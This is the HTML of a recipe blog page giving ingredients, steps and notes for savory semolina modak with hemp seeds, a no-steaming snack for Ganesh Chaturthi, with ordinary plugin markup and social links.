stroke="#5A822B" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin="miter"/></g></svg></span><div class="wprm-recipe-rating-details wprm-block-text-normal"><span class="wprm-recipe-rating-average">5</span> from <span class="wprm-recipe-rating-count">4</span> votes</div></div><div class="wprm-spacer" style="height: 25px;"></div><div class="wprm-template-chic-buttons wprm-container-columns-spaced-middle wprm-container-columns-gutter">
<a href="https://www.firsttimercook.com/wprm_print/savory-semolina-modak-with-hemp-seeds-no-steaming" style="color: #ffffff;background-color: #5A822B;border-color: #5A822B;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-print wprm-recipe-link wprm-print-recipe-shortcode wprm-block-text-normal wprm-recipe-print-wide-button wprm-recipe-link-wide-button wprm-color-accent" data-recipe-id="4153" data-template="" target="_blank" rel="nofollow"><span class="wprm-recipe-icon wprm-recipe-print-icon"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#ffffff"><g><path d="M17.5454,0.0005 C18.2904,0.0005 18.9004,0.6105 18.9004,1.3565 L18.9004,1.3565 L18.9004,4.9445 L21.9904,4.9445 C23.0954,4.9445 24.0004,5.8485 24.0004,6.9535 L24.0004,6.9535 L24.0004,17.2415 C24.0004,18.3465 23.0954,19.2505 21.9904,19.2505 L21.9904,19.2505 L19.8414,19.2505 L19.8414,22.2795 C19.8414,23.1725 19.1104,23.9035 18.2174,23.9035 L18.2174,23.9035 L5.7834,23.9035 C4.8894,23.9035 4.1594,23.1725 4.1594,22.2795 L4.1594,22.2795 L4.1594,19.2505 L2.0104,19.2505 C0.9044,19.2505 0.0004,18.3465 0.0004,17.2415 L0.0004,17.2415 L0.0004,6.9535 C0.0004,5.8485 0.9044,4.9445 2.0104,4.9445 L2.0104,4.9445 L5.0984,4.9445 L5.0984,1.3565 C5.0984,0.6105 5.7094,0.0005 6.4554,0.0005 L6.4554,0.0005 Z M17.8414,15.5975 L6.1594,15.5975 L6.1594,21.9035 L17.8414,21.9035 L17.8414,15.5975 Z M21.9904,6.9445 L2.0104,6.9445 L2.0004,17.2415 L4.1594,17.2425 L4.1594,15.2215 C4.1594,14.3285 4.8894,13.5975 5.7834,13.5975 L5.7834,13.5975 L18.2174,13.5975 C19.1104,13.5975 19.8414,14.3285 19.8414,15.2215 L19.8414,15.2215 L19.8414,17.2495 L21.9904,17.2505 L22.0004,6.9535 L21.9904,6.9445 Z M6.1632,9.1318 C6.7902,9.1318 7.2992,9.6408 7.2992,10.2678 C7.2992,10.8948 6.7902,11.4028 6.1632,11.4028 L6.1632,11.4028 L5.0992,11.4028 C4.4722,11.4028 3.9632,10.8948 3.9632,10.2678 C3.9632,9.6408 4.4722,9.1318 5.0992,9.1318 L5.0992,9.1318 Z M16.6304,2.2715 L7.3704,2.2715 L7.3704,4.6845 L16.6304,4.6845 L16.6304,2.2715 Z"></path></g></g></g></svg></span> Print Recipe</a>
<a href="https://www.pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fwww.firsttimercook.com%2Fsavory-semolina-modak-with-hemp-seeds-no-steaming%2F&amp;media=https%3A%2F%2Fwww.firsttimercook.com%2Fwp-content%2Fuploads%2F2021%2F09%2FSavory-Semolina-Modak-with-hemp-seeds-11.png&amp;description=Savory+Semolina+Modak+with+Hemp+Seeds+%28NO+STEAMING%29&amp;is_video=false" target="_blank" rel="nofollow noopener" data-recipe="4153" data-url="https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/" data-media="https://www.firsttimercook.com/wp-content/uploads/2021/09/Savory-Semolina-Modak-with-hemp-seeds-11.png" data-description="Savory Semolina Modak with Hemp Seeds (NO STEAMING)" data-repin="" role="button" style="color: #616161;background-color: #ffffff;border-color: #616161;border-radius: 3px;padding: 10px 5px;" class="wprm-recipe-pin wprm-recipe-link wprm-block-text-normal wprm-recipe-pin-wide-button wprm-recipe-link-wide-button wprm-color-accent"><span class="wprm-recipe-icon wprm-recipe-pin-icon"><svg width="17px" height="20px" viewBox="0 0 17 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-4.000000, -2.000000)" fill="#616161"><path d="M10.7636728,15.2276266 C10.2077317,17.980299 9.52955405,20.6201377 7.52087891,22 C6.90029349,17.8380815 8.43177606,14.7128228 9.14286352,11.3948064 C7.93107647,9.46487979 9.28860706,5.58269488 11.8449959,6.53943073 C14.9902356,7.71595725 9.12053185,13.7114236 13.0614843,14.4612976 C17.1752134,15.2429061 18.8547902,7.71125585 16.3042782,5.26182401 C12.6183769,1.72519235 5.57332202,5.18072478 6.43955583,10.2441376 C6.65111904,11.4829577 8.00277289,11.8578948 6.98021737,13.5668554 C4.62128758,13.0720325 3.91607687,11.3125318 4.00775427,8.9665309 C4.15349781,5.12783398 7.65604429,2.43980586 11.1691689,2.06721954 C15.6119964,1.59707907 19.7821423,3.61045562 20.3580644,7.56198625 C21.0056829,12.0224439 18.3529153,16.8531372 13.6009705,16.5052333 C12.313961,16.4100298 11.7732994,15.8070747 10.7636728,15.2276266"></path></g></g></svg></span> Pin Recipe</a></div><div class="wprm-spacer" style="height: 20px;"></div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0;"></div><span class="wprm-recipe-icon" aria-hidden="true"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#9e9e9e"><g><path d="M12,0 C18.627,0 24,4.373 24,11 C24,19.406 18.646,24 18.646,24 L18.646,24 L5.354,24 C5.354,24 0,19.406 0,11 C0,4.373 5.373,0 12,0 Z M12,2 C6.206,2 2,5.785 2,11 C2,16.956 4.962,20.716 6.168,22 L6.168,22 L17.832,22 C19.032,20.724 22,16.962 22,11 C22,5.785 17.794,2 12,2 Z M15.4175,17.7983 C15.9697847,17.7983 16.4175,18.2460153 16.4175,18.7983 C16.4175,19.3111358 16.0314598,19.7338072 15.5341211,19.7915723 L15.4175,19.7983 L8.5825,19.7983 C8.03021525,19.7983 7.5825,19.3505847 7.5825,18.7983 C7.5825,18.2854642 7.96854019,17.8627928 8.46587887,17.8050277 L8.5825,17.7983 L15.4175,17.7983 Z M12,4.2544 C15.173,4.2544 17.746,6.8264 17.746,10.0004 C17.746,13.1734 15.173,15.7454 12,15.7454 C8.827,15.7454 6.254,13.1734 6.254,10.0004 C6.254,6.8264 8.827,4.2544 12,4.2544 Z M10.9999773,6.38993761 C9.41864646,6.82850486 8.254,8.28073633 8.254,10.0004 C8.254,12.0654 9.935,13.7454 12,13.7454 C14.065,13.7454 15.746,12.0654 15.746,10.0004 C15.746,8.28110051 14.5818468,6.82911997 13.0010273,6.39021638 L13,9.2962 C13,9.84848475 12.5522847,10.2962 12,10.2962 C11.4871642,10.2962 11.0644928,9.91015981 11.0067277,9.41282113 L11,9.2962 Z"></path></g></g></g></svg></span><div class="wprm-decoration-line" style="border-color: #e0e0e0;"></div></div><div class="wprm-recipe-meta-container wprm-recipe-times-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-prep-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-prep-time-label">Prep Time </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-prep_time wprm-recipe-prep_time-minutes">10<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-prep_time-unit wprm-recipe-prep_timeunit-minutes" aria-hidden="true">mins</span></span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-cook-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-cook-time-label">Cook Time </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-cook_time wprm-recipe-cook_time-minutes">20<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-cook_time-unit wprm-recipe-cook_timeunit-minutes" aria-hidden="true">mins</span></span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-time-container wprm-recipe-total-time-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-time-label wprm-recipe-total-time-label">Total Time </span><span class="wprm-recipe-time wprm-block-text-normal"><span class="wprm-recipe-details wprm-recipe-details-minutes wprm-recipe-total_time wprm-recipe-total_time-minutes">30<span class="sr-only screen-reader-text wprm-screen-reader-text"> minutes</span></span> <span class="wprm-recipe-details-unit wprm-recipe-details-minutes wprm-recipe-total_time-unit wprm-recipe-total_timeunit-minutes" aria-hidden="true">mins</span></span></div></div><div class="wprm-spacer"></div><div class="wprm-container-columns-spaced"><div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0;"></div><span class="wprm-recipe-icon" aria-hidden="true"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#9e9e9e"><path d="M19.5441,12.0586 L17.8411,12.3146 L17.8411,14.0376 L17.8411,17.8606 L6.1591,17.8606 L6.1591,14.0376 L6.1591,12.3146 L4.4561,12.0586 C3.0331,11.8446 2.0001,10.6536 2.0001,9.2246 C2.0001,7.6626 3.2471,6.3876 4.7971,6.3406 C4.8651,6.3486 4.9351,6.3556 5.0051,6.3576 L6.3221,6.4136 L6.8931,5.2246 C7.8481,3.2356 9.8051,1.9996 12.0001,1.9996 C14.1951,1.9996 16.1521,3.2356 17.1071,5.2246 L17.6781,6.4136 L18.9951,6.3576 C19.0641,6.3556 19.1321,6.3486 19.2021,6.3406 C20.7531,6.3866 22.0001,7.6626 22.0001,9.2246 C22.0001,10.6536 20.9671,11.8446 19.5441,12.0586 L19.5441,12.0586 Z M6.1591,22.0006 L17.8411,22.0006 L17.8411,19.8606 L6.1591,19.8606 L6.1591,22.0006 Z M19.1141,4.3386 C19.0451,4.3386 18.9801,4.3566 18.9101,4.3596 C17.6741,1.7836 15.0491,-0.0004 12.0001,-0.0004 C8.9511,-0.0004 6.3261,1.7836 5.0901,4.3596 C5.0211,4.3566 4.9551,4.3386 4.8861,4.3386 C2.1881,4.3386 0.0001,6.5266 0.0001,9.2246 C0.0001,11.6736 1.8081,13.6836 4.1591,14.0376 L4.1591,22.3756 C4.1591,23.2696 4.8901,23.9996 5.7831,23.9996 L18.2171,23.9996 C19.1101,23.9996 19.8411,23.2696 19.8411,22.3756 L19.8411,14.0376 C22.1911,13.6836 24.0001,11.6736 24.0001,9.2246 C24.0001,6.5266 21.8131,4.3386 19.1141,4.3386 L19.1141,4.3386 Z" id="Fill-1"></path></g></g></svg></span><div class="wprm-decoration-line" style="border-color: #e0e0e0;"></div></div><div class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-course-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-course-label">Course </span><span class="wprm-recipe-course wprm-block-text-normal">Snack</span></div><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-cuisine-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-cuisine-label">Cuisine </span><span class="wprm-recipe-cuisine wprm-block-text-normal">South Indian</span></div></div></div><div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0;"></div><span class="wprm-recipe-icon" aria-hidden="true"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#9e9e9e"><path d="M15.9199,4.9443 L18.1399,2.7243 C18.5509,2.3133 19.0909,2.1083 19.6299,2.1083 C20.1699,2.1083 20.7099,2.3133 21.1209,2.7243 C21.9429,3.5473 21.9419,4.8843 21.1209,5.7073 L18.9019,7.9253 C18.0799,8.7483 16.7419,8.7483 15.9199,7.9253 C15.0979,7.1033 15.0979,5.7663 15.9199,4.9443 M23.5529,22.1383 L13.3369,11.9233 L15.3109,9.9493 C15.9559,10.3353 16.6809,10.5413 17.4109,10.5413 C18.4629,10.5413 19.5159,10.1403 20.3159,9.3403 L22.5349,7.1213 C24.1369,5.5183 24.1369,2.9123 22.5349,1.3103 C21.7599,0.5343 20.7279,0.1073 19.6299,0.1073 C18.5329,0.1073 17.5019,0.5343 16.7259,1.3103 L14.5059,3.5303 C13.7299,4.3063 13.3029,5.3383 13.3029,6.4343 C13.3029,7.1883 13.5179,7.9053 13.8959,8.5363 L11.9229,10.5083 L9.9489,8.5353 C10.8909,6.9593 10.6959,4.8863 9.3399,3.5303 L6.1039,0.2933 C5.7129,-0.0977 5.0799,-0.0977 4.6899,0.2933 C4.2989,0.6833 4.2989,1.3163 4.6899,1.7073 L7.9259,4.9443 C8.4909,5.5093 8.6579,6.3153 8.4459,7.0323 L3.6539,2.2403 C3.2639,1.8493 2.6309,1.8493 2.2399,2.2403 C1.8499,2.6313 1.8499,3.2633 2.2399,3.6543 L7.0319,8.4463 C6.3149,8.6583 5.5089,8.4913 4.9429,7.9253 L1.7069,4.6893 C1.3159,4.2983 0.6839,4.2983 0.2929,4.6893 C-0.0981,5.0803 -0.0981,5.7133 0.2929,6.1033 L3.5289,9.3403 C4.3309,10.1403 5.3829,10.5413 6.4349,10.5413 C7.1649,10.5413 7.8899,10.3353 8.5349,9.9493 L10.5089,11.9233 L0.2929,22.1383 C-0.0981,22.5293 -0.0981,23.1623 0.2929,23.5523 C0.4879,23.7483 0.7439,23.8453 0.9999,23.8453 C1.2559,23.8453 1.5119,23.7483 1.7069,23.5523 L11.9229,13.3373 L22.1389,23.5523 C22.3339,23.7483 22.5899,23.8453 22.8459,23.8453 C23.1019,23.8453 23.3569,23.7483 23.5529,23.5523 C23.9429,23.1623 23.9429,22.5293 23.5529,22.1383"></path></g></g></svg></span><div class="wprm-decoration-line" style="border-color: #e0e0e0;"></div></div><div class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-servings-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-servings-label">Servings </span><span class="wprm-recipe-servings wprm-recipe-details wprm-block-text-normal">3</span></div></div></div></div><div id="recipe-4153-ingredients" class="wprm-recipe-ingredients-container wprm-recipe-4153-ingredients-container wprm-block-text-normal wprm-ingredient-style-regular wprm-recipe-images-before" data-recipe="4153" data-servings="3"><h3 class="wprm-recipe-header wprm-recipe-ingredients-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions wprm-header-has-actions" style="">Ingredients<div class="wprm-decoration-line" style="border-color: #e0e0e0;"></div>&nbsp;&nbsp;</h3><div class="wprm-recipe-ingredient-group"><ul class="wprm-recipe-ingredients"><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="0"><span class="wprm-recipe-ingredient-amount">½</span>&#32;<span class="wprm-recipe-ingredient-unit">cup</span>&#32;<span class="wprm-recipe-ingredient-name">Semolina (sooji)</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="1"><span class="wprm-recipe-ingredient-amount">½</span>&#32;<span class="wprm-recipe-ingredient-unit">inch</span>&#32;<span class="wprm-recipe-ingredient-name">Ginger (grated)</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="2"><span class="wprm-recipe-ingredient-amount">2</span>&#32;<span class="wprm-recipe-ingredient-unit">no.</span>&#32;<span class="wprm-recipe-ingredient-name">Green chili (finely chopped)</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="3"><span class="wprm-recipe-ingredient-amount">½</span>&#32;<span class="wprm-recipe-ingredient-unit">tsp</span>&#32;<span class="wprm-recipe-ingredient-name">Cumin seed</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="4"><span class="wprm-recipe-ingredient-amount">½</span>&#32;<span class="wprm-recipe-ingredient-unit">tbsp</span>&#32;<span class="wprm-recipe-ingredient-name">Coconut (grated)</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="5"><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">tbsp</span>&#32;<span class="wprm-recipe-ingredient-name">Hemp seed</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="7"><span class="wprm-recipe-ingredient-amount">1</span>&#32;<span class="wprm-recipe-ingredient-unit">tbsp</span>&#32;<span class="wprm-recipe-ingredient-name">Oil</span></li><li class="wprm-recipe-ingredient" style="list-style-type: disc;" data-uid="8"><span class="wprm-recipe-ingredient-name">Salt</span>&#32;<span class="wprm-recipe-ingredient-notes wprm-recipe-ingredient-notes-faded">as needed</span></li></ul></div></div><div id="recipe-4153-instructions" class="wprm-recipe-instructions-container wprm-recipe-4153-instructions-container wprm-block-text-normal" data-recipe="4153"><h3 class="wprm-recipe-header wprm-recipe-instructions-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line wprm-header-has-actions" style="">Instructions<div class="wprm-decoration-line" style="border-color: #e0e0e0;"></div>&nbsp;</h3><div class="wprm-recipe-instruction-group"><ul class="wprm-recipe-instructions"><li id="wprm-recipe-4153-step-0-0" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">First dry roast the hemp seeds lightly in a pan and keep aside.</span></div></li><li id="wprm-recipe-4153-step-0-1" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Then in the same pan, dry roast the sooji / semolina over low-medium heat, stirring in between.</span></div></li><li id="wprm-recipe-4153-step-0-2" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">When the sooji starts to change the color slightly, turn off heat and transfer to a plate.</span></div></li><li id="wprm-recipe-4153-step-0-3" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Into the same pan, add oil and turn on the heat.</span></div></li><li id="wprm-recipe-4153-step-0-4" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Add cumin seeds and allow to splutter.</span></div></li><li id="wprm-recipe-4153-step-0-5" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Next add grated ginger, finely chopped green chilies and saute few seconds.</span></div></li><li id="wprm-recipe-4153-step-0-6" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Now pour water along with salt and coconut.</span></div></li><li id="wprm-recipe-4153-step-0-7" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Stir well and allow to boil.</span></div></li><li id="wprm-recipe-4153-step-0-8" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">When it comes to rolling boil, lower the heat.</span></div></li><li id="wprm-recipe-4153-step-0-9" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Add roasted semolina slowly, stirring continuously to avoid lump formation.</span></div></li><li id="wprm-recipe-4153-step-0-10" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Cover and allow to cook for 2-3 minutes.</span></div></li><li id="wprm-recipe-4153-step-0-11" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Soon all the water will be absorbed by the sooji.</span></div></li><li id="wprm-recipe-4153-step-0-12" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Turn off heat and transfer the mixture into a mixing bowl.</span></div></li><li id="wprm-recipe-4153-step-0-13" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">When it is still warm, start kneading it with greased palm and prepare a smooth dough.</span></div></li><li id="wprm-recipe-4153-step-0-14" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Then add the roasted hemp seeds to the dough and again mix everything till well incorporated.</span></div></li><li id="wprm-recipe-4153-step-0-15" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Now take a modak mold and grease well.</span></div></li><li id="wprm-recipe-4153-step-0-16" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Take small amount of the dough and insert tightly into the mold till the mold is filled completely from all the sides.</span></div></li><li id="wprm-recipe-4153-step-0-17" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Atlast, carefully open the mold. Gently demolud the modak and place over a plate.</span></div></li><li id="wprm-recipe-4153-step-0-18" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">Similarly make some more modaks from rest of the dough.</span></div></li><li id="wprm-recipe-4153-step-0-19" class="wprm-recipe-instruction" style="list-style-type: decimal;"><div class="wprm-recipe-instruction-text" style="margin-bottom: 5px;"><span style="display: block;">The savory semolina modak with hemp seeds are ready to serve !</span></div></li></ul></div></div><div id="recipe-video"></div><div id="recipe-4153-notes" class="wprm-recipe-notes-container wprm-block-text-normal"><h3 class="wprm-recipe-header wprm-recipe-notes-header wprm-block-text-uppercase wprm-align-left wprm-header-decoration-line" style="">Notes<div class="wprm-decoration-line" style="border-color: #e0e0e0;"></div></h3><div class="wprm-recipe-notes"><ul><li><em>I have used oil to keep the recipe completely VEGAN. Ghee fits perfectly here instead of oil. And also for offering to the deity, </em><br /><em>ghee can be preferred.</em></li><li><em>No need to steam this modak again as we do in rice flour modak. The semolina is already cooked very nicely.</em></li><li><em>Do not let the semolina mixture cool down completely. Start kneading while it is still warm. Or even for ease, just dip </em><em>palm in water and knead. In this case, then there is no need of greasing the palm.</em></li><li><em>Adjust the spiciness as desired.</em></li><li><em>Milk also can be added along with water. Just use a 1:1 ratio of water to milk.</em></li><li><em>If hemp seed is not available, then just skip that. Also one can use roasted sesame seeds too instead of hemp seeds.</em></li><li><em>There are two types of sooji available in the market, one is fine semolina and the other is coarse type. But for this recipe, fine </em><em>verity is the perfect one. If still using the coarse one, then first grind it in a blender and then use it.</em></li></ul></div></div><div class="wprm-spacer" style="height: 20px;"></div><div class="wprm-icon-shortcode wprm-icon-shortcode-separate wprm-align-center wprm-icon-decoration-line" style="font-size: 24px;height: 24px;"><div class="wprm-decoration-line" style="border-color: #e0e0e0;"></div><span class="wprm-recipe-icon" aria-hidden="true"><svg width="16px" height="16px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Icons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#9e9e9e"><path d="M9.0039,16.0079 C5.1419,16.0079 1.9999,12.8659 1.9999,9.0039 C1.9999,5.1419 5.1419,1.9999 9.0039,1.9999 C12.8659,1.9999 16.0079,5.1419 16.0079,9.0039 C16.0079,12.8659 12.8659,16.0079 9.0039,16.0079 M23.6209,22.2069 L16.1439,14.7299 C16.1059,14.6919 16.0579,14.6759 16.0159,14.6449 C17.2599,13.1009 18.0079,11.1409 18.0079,9.0039 C18.0079,4.0309 13.9769,-0.0001 9.0039,-0.0001 C4.0309,-0.0001 -0.0001,4.0309 -0.0001,9.0039 C-0.0001,13.9769 4.0309,18.0079 9.0039,18.0079 C11.1409,18.0079 13.1009,17.2599 14.6449,16.0169 C14.6749,16.0579 14.6919,16.1059 14.7299,16.1439 L22.2069,23.6209 C22.4019,23.8169 22.6579,23.9139 22.9139,23.9139 C23.1699,23.9139 23.4259,23.8169 23.6209,23.6209 C24.0119,23.2309 24.0119,22.5979 23.6209,22.2069"></path></g></g></svg></span><div class="wprm-decoration-line" style="border-color: #e0e0e0;"></div></div><div class="wprm-recipe-meta-container wprm-recipe-custom-container wprm-recipe-details-container wprm-recipe-details-container-table wprm-block-text-normal wprm-recipe-table-borders-none wprm-recipe-table-borders-inside" style="border-width: 0;border-style: dotted;border-color: #666666;"><div class="wprm-recipe-block-container wprm-recipe-block-container-table wprm-block-text-normal wprm-recipe-tag-container wprm-recipe-keyword-container" style="border-width: 0;border-style: dotted;border-color: #666666;"><span class="wprm-recipe-details-label wprm-block-text-uppercase-faded wprm-recipe-tag-label wprm-recipe-keyword-label">Keyword </span><span class="wprm-recipe-keyword wprm-block-text-normal">Festival Recipe, Ganesh Chaturthi Special, Modak recipe, Semolina Recipe, Snack Idea, vegan</span></div></div><div class="wprm-spacer"></div></div></div><pre class="wp-block-verse"><span style="color: #444444; font-size: small;"><strong><em><span class="has-inline-color has-black-color">You may also follow me on  </span></em></strong></span><span style="color: black; font-size: large;"><strong><em><span class="has-inline-color has-black-color"><a href="https://www.facebook.com/firsttimercook" target="_blank" rel="noopener"><span style="color: blue;">Facebook</span></a><span style="color: #444444;">, </span><a href="https://www.pinterest.com/firsttimercook" target="_blank" rel="noopener"><span style="color: #cc0000;"><span style="box-sizing: inherit;">Pinteres</span>t</span></a>, </span></em></strong></span><span style="color: black; line-height: 17.12px;"><strong><em><span class="has-inline-color has-black-color"><a href="https://www.twitter.com/firsttimercook" target="_blank" rel="noopener"><span style="font-size: large;">Twitter</span></a><span style="font-size: large;"><span style="color: #444444;">, </span><a href="https://www.instagram.com/firsttimercook" target="_blank" rel="noopener"><span style="color: black;">Instagram</span></a></span><span style="color: #444444;"> </span></span></em></strong></span><span style="color: #444444; font-size: small;"><strong><em><span class="has-inline-color has-black-color">and can subscribe for free to get new recipes directly into your inbox 😊</span></em></strong></span></pre><h2 class="wp-block-heading"><strong>PIN to read later :</strong></h2><p></p><p></p><p></p><p></p><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Savory Semolina Modak with Hemp Seeds (NO STEAMING)' data-link='https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/' data-summary='Savory Semolina Modak with Hemp Seeds is a perfect fusion modak (NO Steaming) with savory twist using semolina aka sooji. Just perfect treat to try on the upcoming Ganesh Chaturthi !' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Savory Semolina Modak with Hemp Seeds (NO STEAMING)' data-link='https://www.firsttimercook.com/savory-semolina-modak-with-hemp-seeds-no-steaming/' data-summary='Savory Semolina Modak with Hemp Seeds is a perfect fusion modak (NO Steaming) with savory twist using semolina aka sooji. Just perfect treat to try on the upcoming Ganesh Chaturthi !' data-app-id-name='post_below_content'></div></div><div class="entry-footer"><span class="cat-tags"><a href="https://www.firsttimercook.com/tag/foodiemondayblohop/" rel="tag">FoodieMondayBlohop</a><a href="https://www.firsttimercook.com/tag/ganesha-chaturthi-special/" rel="tag">Ganesha Chaturthi Special</a><a 